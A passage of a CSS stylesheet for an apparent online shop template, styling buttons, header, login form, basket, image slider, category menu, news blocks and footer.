    background-image: -o-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -moz-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -webkit-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -ms-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: linear-gradient(to top, #f38136 0%, #ef672c 100%);
    -pie-background: linear-gradient(to top, #f38136 0%, #ef672c 100%); }

input[type="submit"].site-btn, button.site-btn {
  height: 24px;
  padding: 0 12px;
  border: none;
  outline: none; }

a.site-btn {
  outline: none;
  line-height: 1;
  padding: 6px 12px;
  display: inline-block;
  vertical-align: top;
  text-decoration: none; }
  a.site-btn:active {
    padding: 7px 12px 5px; }

.shop-btn {
  position: relative;
  font-size: 12px;
  color: #fff;
  background-color: #0a6296;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0b6da2), color-stop(100%, #09578a));
  background-image: -o-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -moz-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -webkit-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -ms-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: linear-gradient(to bottom, #0b6da2 0%, #09578a 100%);
  -pie-background: linear-gradient(to bottom, #0b6da2 0%, #09578a 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-btn:hover {
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0e8cc8), color-stop(100%, #0b70ba));
    background-image: -o-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -moz-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -webkit-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -ms-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: linear-gradient(to bottom, #0e8cc8 0%, #0b70ba 100%);
    -pie-background: linear-gradient(to bottom, #0e8cc8 0%, #0b70ba 100%); }
  .shop-btn:active {
    -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, #0b6da2), color-stop(100%, #09578a));
    background-image: -o-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -moz-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -webkit-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -ms-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: linear-gradient(to top, #0b6da2 0%, #09578a 100%);
    -pie-background: linear-gradient(to top, #0b6da2 0%, #09578a 100%); }

input[type="submit"].shop-btn, button.shop-btn {
  padding: 0 10px;
  height: 24px;
  border: none;
  outline: none; }

input[disabled="disabled"].site-btn, button[disabled="disabled"].site-btn, .site-btn.disabled, input[disabled="disabled"].shop-btn, button[disabled="disabled"].shop-btn .shop-btn.disabled {
  background-color: transparent;
  background-image: none;
  -pie-background: transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #e0c7af; }

a.shop-btn {
  outline: none;
  line-height: 1;
  padding: 6px 10px;
  display: inline-block;
  vertical-align: top;
  text-decoration: none; }
  a.shop-btn:active {
    padding: 7px 10px 5px; }

html, body {
  height: 100%;
  position: relative; }

html {
  overflow-y: scroll;
  font-family: Arial, Helvetica, sans-serif;
  font-size: ;
  line-height: 1.25;
  color: #666; }

body {
  min-width: 1000px;
  text-align: left;
  background: #0a6296;
  font-size: 13px; }

a {
  text-decoration: underline;
  color: #08c; }

a:hover {
  text-decoration: none; }

.site-path {
  margin: 3px 0 1px;
  font-size: 11px;
  color: #999;
  white-space: pre-wrap; }
  .site-path a {
    color: #08c; }

a img {
  border-color: #666; }

h1, h2, h3, h4, h5, h6 {
  color: #2b333a;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal; }

h1 {
  font-size: 22px;
  margin: 0 0 0.67em; }

h2 {
  font-size: 17px; }

h3 {
  font-size: 13px; }

h4 {
  font-size: 11px; }

h5 {
  font-size: 9px; }

h6 {
  font-size: 7px; }

h5, h6 {
  font-weight: bold; }

#wrapper {
  position: relative;
  width: 1000px;
  max-width: 100%;
  margin: 0 auto -140px;
  min-height: 100%;
  background-color: #fff;
  -moz-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  -webkit-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.menu-header {
  position: relative;
  margin: 0;
  padding: 0 120px 0 19px;
  list-style: none;
  font-size: 0;
  line-height: 0;
  background-color: #0a6296;
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0d7dbf), color-stop(100%, #0a6296));
  background-image: -o-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -moz-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -webkit-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -ms-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: linear-gradient(to bottom, #0d7dbf 0%, #0a6296 100%);
  -pie-background: linear-gradient(to bottom, #0d7dbf 0%, #0a6296 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .menu-header li {
    display: inline-block;
    line-height: normal;
    font-size: 12px;
    vertical-align: top; }
  .menu-header a {
    position: relative;
    padding: 20px 11px 17px;
    display: block;
    color: #fff;
    text-decoration: none;
    border-bottom: 4px solid transparent;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .menu-header a:hover {
      border-bottom-color: #0a6296;
      background-color: #000;
      background-color: rgba(0, 0, 0, 0.1);
      -pie-background: rgba(0, 0, 0, 0.1); }

#header-wrap {
  padding: 30px 30px 0;
  background-color: #629ac7; }
  .main-page #header-wrap {
    position: absolute;
    left: 0;
    right: 0; }

#header {
  position: relative;
  z-index: 11;
  min-height: 98px;
  padding: 0 19px;
  border: 1px solid #0a6296;
  color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  background-color: #0a6296;
  background-color: rgba(10, 98, 150, 0.8);
  -pie-background: rgba(10, 98, 150, 0.8);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  #header:before, #header:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #header:after {
    clear: both; }

.block-user {
  position: absolute;
  right: -17px;
  top: -87px;
  padding: 13px 17px 0 0; }
  .block-user .block-title {
    padding: 0 0 1px 20px;
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    line-height: 1;
    outline: none;
    background: url(../user-icons.png) -10px 1px no-repeat; }
    .block-user .block-title span {
      border-bottom: 1px dotted #fff; }
  .block-user .user-open {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 15;
    padding: 22px 19px 15px;
    border: 1px solid #e0c6ae;
    background-color: #629ac7;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .block-user .user-open .block-title-in {
      position: absolute;
      right: 8px;
      top: 9px;
      width: 9px;
      height: 6px;
      cursor: pointer;
      background: url(../user-icons.png) 0 0 no-repeat; }
    .block-user .user-open label {
      font-size: 12px;
      color: #fff;
      line-height: 2; }
    .block-user .user-open input[type="text"], .block-user .user-open input[type="password"] {
      position: relative;
      height: 14px;
      padding: 4px 5px;
      font-size: 12px;
      color: #666;
      border: 1px solid #cabcaf;
      border: 1px solid rgba(0, 0, 0, .2);
      background-color: #fff;
      -webkit-border-radius : 2px;
      -moz-border-radius : 2px;
      -ms-border-radius : 2px;
      -o-border-radius : 2px;
      border-radius : 2px;
      -webkit-background-clip : padding;
      -moz-background-clip : padding;
      background-clip : padding-box;
      -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
    .block-user .user-open .field_login {
      padding-bottom: 3px; }
      .block-user .user-open .field_login input[type="text"] {
        width: 168px; }
    .block-user .user-open .field_password {
      padding-bottom: 6px; }
      .block-user .user-open .field_password input[type="password"] {
        width: 111px;
        margin-right: 10px;
        float: left; }
    .block-user .user-open .user-registration, .block-user .user-open .user-forgot {
      font-size: 12px; }
    .block-user .user-open .user-registration {
      margin-right: 9px;
      color: #fff; }
    .block-user .user-open .user-forgot {
      color: #fff; }

.logged-user {
  display: table;
  width: 180px;
  padding-bottom: 4px; }
  .logged-user .logged-user-line {
    display: table-row; }
  .logged-user .user-name {
    font-size: 14px;
    color: #fff !important;
    font-weight: bold; }
  .logged-user .user-name, .logged-user .user-orders {
    padding-right: 2px; }
  .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
    font-size: 12px; }
  .logged-user .user-name, .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
    padding: 5px 0 1px;
    width: 89px;
    display: table-cell; }
  .logged-user .user-sitings a, .logged-user .user-orders a {
    color: #fff !important; }
  .logged-user .user-exit a {
    color: #fff !important; }

.company {
  width: 360px;
  margin: 24px 23px 24px 0;
  float: left; }

.site-logo {
  position: relative;
  width: 60px;
  height: 50px;
  float: left;
  margin-right: 14px;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.company-name {
  font-size: 24px;
  line-height: 0.95;
  padding-top: 6px; }

.company-desc {
  font-size: 12px; }

.header-container {
  margin: 24px 0 21px;
  float: left; }

.company-phone {
  font-size: 16px; }
  .company-phone p {
    margin: 0; }

.site-search {
  padding: 9px 0 0; }
  .site-search input[type="text"] {
    position: relative;
    width: 198px;
    height: 14px;
    padding: 4px 5px;
    margin-right: 7px;
    border: 1px solid #000;
    border: 1px solid rgba(0, 0, 0, 0.3);
    font-size: 12px;
    color: #999;
    float: left;
    background-color: #fff;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .site-search button {
    width: 50px;
    height: 24px;
    float: left;
    padding: 0;
    text-indent: -9999px; }
    .site-search button span {
      position: absolute;
      right: 50%;
      top: 50%;
      width: 14px;
      height: 14px;
      margin: -7px -7px 0 0;
      display: block;
      content: "";
      background: url(../search-icon.png) 0 0 no-repeat; }

.shop-basket {
  min-width: 113px;
  max-width: 200px;
  margin: 11px 0 0;
  padding: 4px 0 0 30px;
  float: right;
  background: url(../basket-icon.png) 0 0 no-repeat; }
  .shop-basket .basket-amount, .shop-basket .basket-total {
    display: none; }

.shop-basket-full .basket-amount, .shop-basket-full .basket-total {
  display: block; }
  .shop-basket-full .basket-empty, .shop-basket-full .basket-checkout span {
    display: none; }

.basket-amount {
  font-size: 12px;
  margin-bottom: 2px; }

.basket-total {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 3px; }

.basket-empty {
  min-height: 38px;
  width: 100px;
  font-size: 12px;
  line-height: 1.15; }

.basket-checkout {
  position: relative; }
  .basket-checkout span {
    position: absolute;
    z-index: 5;
    width: 100%;
    height: 100%;
    display: block; }
  .basket-checkout a.disabled {
    background-color: none;
    background-image: none;
    -pie-background: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #e0c7af; }

.slider, .slider .slider-items, .slider .slider-item {
  width: 1000px;
  height: 500px; }

.slider {
  position: relative; }
  .slider .slider-items {
    position: relative;
    overflow: hidden;
    z-index: 2; }
  .slider .slider-item {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden; }
  .slider .slider-image {
    position: absolute;
    z-index: 1;
    text-align: center;
    width: 100%;
    height: 100%; }
  .slider .slider-bullets-wrap {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    text-align: right;
    z-index: 10; }
  .slider .slider-prev, .slider .slider-next {
    position: absolute;
    top: 50%;
    width: 50px;
    height: 60px;
    display: block;
    outline: none;
    margin-top: -25px;
    background-image: url(../slider-arrows.png);
    background-size: 110px 60px;
    background-repeat: no-repeat; }
  .slider .slider-prev {
    left: -10px;
    background-position: 0 0; }
  .slider .slider-next {
    right: -10px;
    background-position: -60px 0; }
  .slider .slider-bullets {
    position: absolute;
    bottom: 10px;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    font-size: 0;
    line-height: 0;
    text-align: center; }
    .slider .slider-bullets li {
      position: relative;
      width: 12px;
      height: 12px;
      cursor: pointer;
      margin: 0 3px;
      background-color: #f17431;
      display: inline-block;
      vertical-align: top;
      -webkit-border-radius : 6px;
      -moz-border-radius : 6px;
      -ms-border-radius : 6px;
      -o-border-radius : 6px;
      border-radius : 6px;
      -webkit-background-clip : padding;
      -moz-background-clip : padding;
      background-clip : padding-box;
      -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f4905a), color-stop(100%, #f17431));
      background-image: -o-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -moz-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -webkit-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -ms-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: linear-gradient(to bottom, #f4905a 0%, #f17431 100%);
      -pie-background: linear-gradient(to bottom, #f4905a 0%, #f17431 100%);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
      .slider .slider-bullets li.active {
        background-color: none;
        background-image: none;
        -pie-background: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: #629ac7; }

.help-buttons {
  padding: 20px 10px 20px 30px;
  background-color: #629ac7;
  font-size: 0;
  line-height: 0; }

.search-shop {
  position: relative;
  margin: 10px 20px 10px 0;
  display: inline-block;
  vertical-align: top;
  line-height: normal; }
  .search-shop.search-open .search-shop-btn {
    visibility: hidden; }
    .search-shop.search-open .dropdown-search {
      display: block; }

.search-shop-btn {
  position: relative;
  width: 192px;
  padding: 7px 14px 10px;
  font-size: 18px;
  color: #fff;
  cursor: pointer;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f38136), color-stop(100%, #ef672c));
  background-image: -o-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -moz-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -webkit-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -ms-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  -pie-background: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .search-shop-btn:after {
    position: absolute;
    right: 15px;
    top: 16px;
    width: 14px;
    height: 9px;
    display: block;
    content: "";
    background: url(../site-arrows.png) -148px -27px no-repeat; }

.dropdown-search {
  position: absolute;
  top: 0;
  z-index: 5;
  display: none;
  width: 220px;
  background-color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.dropdown-search-btn {
  position: relative;
  width: 192px;
  padding: 7px 14px 10px;
  font-size: 18px;
  color: #0a6296;
  cursor: pointer;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .dropdown-search-btn:after {
    position: absolute;
    right: 15px;
    top: 16px;
    width: 14px;
    height: 9px;
    display: block;
    content: "";
    background: url(../site-arrows.png) -19px -27px no-repeat; }

.shop-search-container {
  padding: 4px 20px 20px;
  font-size: 13px; }
  .shop-search-container label {
    line-height: 2; }
  .shop-search-container input[type="text"] {
    position: relative;
    font-size: 12px;
    border: 1px solid #ccc;
    background-color: #fff;
    color: #666;
    height: 14px;
    padding: 4px 6px;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-search-container select {
    position: relative;
    font-size: 12px;
    width: 180px;
    height: 24px;
    padding: 2px 2px 2px 5px;
    border: 1px solid #ccc;
    color: #666;
    background-color: #fff;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-search-container .from-to {
    padding-bottom: 2px; }
    .shop-search-container .from-to input + input {
      margin-left: 12px; }
    .shop-search-container .from-to input[type="text"] {
      width: 70px; }
  .shop-search-container .field {
    padding-bottom: 2px; }
    .shop-search-container .field input[type="text"] {
      width: 166px; }
  .shop-search-container .search-btn {
    padding-top: 10px; }

.help-button {
  position: relative;
  min-width: 155px;
  border: 1px solid #2a79b1;
  padding: 9px 50px 11px 13px;
  margin: 10px 20px 10px 0;
  display: inline-block;
  vertical-align: top;
  background-color: #629ac7;
  font-size: 18px;
  line-height: 1;
  color: #fff;
  text-decoration: none;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .help-button:focus {
    outline: none; }
  .help-button:before {
    position: absolute;
    right: 14px;
    top: 50%;
    margin-top: -7px;
    width: 9px;
    height: 14px;
    content: "";
    background: url(../site-arrows.png) -129px 0 no-repeat; }

.block-product-new {
  margin: 22px 0 15px; }

.product-new-title {
  margin-bottom: 0; }
  .product-new-title span {
    margin-right: 7px;
    font-size: 22px;
    color: #f17431; }
  .product-new-title a {
    font-size: 11px;
    color: #999; }

.product-new-body .product-thumb-view {
  margin: 0; }
  .product-new-body .product-thumb-view .product-item-thumb {
    margin-top: 18px;
    margin-bottom: 0; }
    .product-new-body .product-thumb-view .product-item-thumb .product-thumb-price {
      padding: 7px 9px 8px; }
    .product-new-body .product-thumb-view .product-item-thumb .product-thumb-action, .product-new-body .product-thumb-view .product-item-thumb .product-thumb-amount, .product-new-body .product-thumb-view .product-item-thumb .thumb-add-basket {
      display: none; }

#middle {
  position: relative;
  padding-bottom: 140px;
  width: 100%;
  height: 1%; }
  #middle:before, #middle:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #middle:after {
    clear: both; }

.side-left #content {
  margin-left: 250px;
  padding: 25px 30px 30px 20px; }

.side-left #side-left {
  display: block; }

#container {
  width: 100%;
  float: left;
  overflow: hidden; }

#content {
  min-height: 1px; }
  #content:before, #content:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #content:after {
    clear: both; }

#side-left {
  display: none;
  position: relative;
  float: left;
  margin-left: -100%;
  padding: 25px 0 30px 30px;
  width: 220px; }

.categories {
  padding: 0;
  margin: 0 0 20px;
  list-style: none; }
  .categories > li {
    position: relative;
    border: 1px solid #297ab2;
    margin-bottom: 4px;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .categories > li > a {
    position: relative;
    padding: 9px 34px 11px 12px;
    display: block;
    outline: 0;
    background-color: #629ac7;
    font-size: 14px;
    line-height: 1;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .categories > li > a:hover {
      color: #fff;
      background-color: #0a6296; }
  .categories > li.sublevel > a:hover:before {
    background-position: -40px 0; }
    .categories > li.sublevel.opened > a {
      -webkit-border-radius : 4px 4px 0 0;
      -moz-border-radius : 4px 4px 0 0;
      -ms-border-radius : 4px 4px 0 0;
      -o-border-radius : 4px 4px 0 0;
      border-radius : 4px 4px 0 0; }
      .categories > li.sublevel.opened > a:before {
        background-position: 0 0; }
      .categories > li.sublevel.opened > a:hover:before {
        background-position: 100% 0; }
  .categories ul {
    padding: 10px 13px 9px;
    margin: 0;
    list-style: none; }
  .categories ul a {
    font-size: 12px;
    color: #3e251e;
    text-decoration: none;
    display: block;
    vertical-align: top;
    padding: 4px 0; }
    .categories ul a:hover {
      text-decoration: underline; }
    .categories ul a.over {
      text-decoration: underline; }
  .categories ul ul {
    display: none;
    position: absolute;
    z-index: 10000;
    border: 1px solid #297ab2;
    margin: -11px 0 0 16px;
    width: 218px;
    background-color: #fff;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }

.block-text {
  position: relative;
  margin-bottom: 16px;
  border: 1px solid #f17431;
  background-color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .block-text .block-name {
    position: relative;
    padding: 5px 14px 8px;
    font-size: 18px;
    color: #fff;
    background-color: #f17431;
    -webkit-border-radius : 4px 4px 0 0;
    -moz-border-radius : 4px 4px 0 0;
    -ms-border-radius : 4px 4px 0 0;
    -o-border-radius : 4px 4px 0 0;
    border-radius : 4px 4px 0 0;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .block-text .block-body {
    padding: 11px 14px;
    font-size: 14px;
    line-height: 1.15;
    color: #2b333a; }
  .block-text .block-body p {
    margin: 0; }

.block-news {
  margin: 0 10px 5px 15px; }
  .block-news .name {
    margin-bottom: 12px; }
  .block-news .name strong {
    margin-right: 5px;
    font-size: 16px;
    color: #333; }
  .block-news .name a {
    font-size: 11px;
    color: #999; }
  .block-news .body {
    margin-bottom: 10px; }
  .block-news .body p {
    margin: 0; }
  .block-news .date {
    font-size: 12px;
    font-weight: bold; }
  .block-news .title {
    font-size: 13px;
    color: #08c; }

.block-informers {
  margin: 0 10px 0 15px;
  color: #629ac7; }
  .block-informers .block-name {
    font-size: 22px;
    margin-bottom: 4px; }
  .block-informers .block-body {
    font-size: 11px; }
  .block-informers .block-body p {
    margin: 0; }

#side-right {
  display: none;
  position: relative;
  float: left;
  margin-left: 0;
  width: -30;
  padding: 30px 30px 30px 0; }

#footer {
  position: relative;
  margin: 0 auto;
  max-width: 100%;
  width: 940px;
  height: 99px;
  padding: 19px 29px 20px;
  background-color: ;
  border: 1px solid #e0c6ae;
  background-color: #629ac7;
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  color: #fff; }

.footer-left-container {
  width: 220px;
  margin-right: 20px;
  padding-top: 2px;
  float: left;
  font-size: 11px; }

.site-name {
  min-height: 27px;
  margin-bottom: 29px; }

.block-social .social-name {
  margin-bottom: 7px; }
  .block-social .social-body {
    font-size: 0;
    line-height: 0; }
  .block-social .social-body a {
    margin-right: 4px; }

.block-contacts {
  width: 240px;
  padding-top: 2px;
  margin-right: 20px;
  font-size: 12px;
  float: left; }
  .block-contacts p {
    margin: 0; }

.footer-right-container {
  float: right; }

.site-copyright {
  width: 100px;
  padding: 2px 39px 3px 0;
  margin-bottom: 30px;
  text-align: right;
  background: url(../mega.png) 100% 0 no-repeat;
  line-height: 1.1; }
  .site-copyright span.copyright {
    font-size: 11px !important; }
  .site-copyright a {
    color: #fff; }

.site-counters {
